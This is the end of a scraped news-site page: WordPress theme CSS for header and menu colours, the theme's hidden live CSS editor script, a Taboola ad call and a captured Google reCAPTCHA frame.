    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69702f4319845"></textarea>
						<div id="td_live_css_uid_1_69702f4319845" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69702f4319845');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69702f4319845");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lt2l2VxkGtTCfypPfv3jPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959818966');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>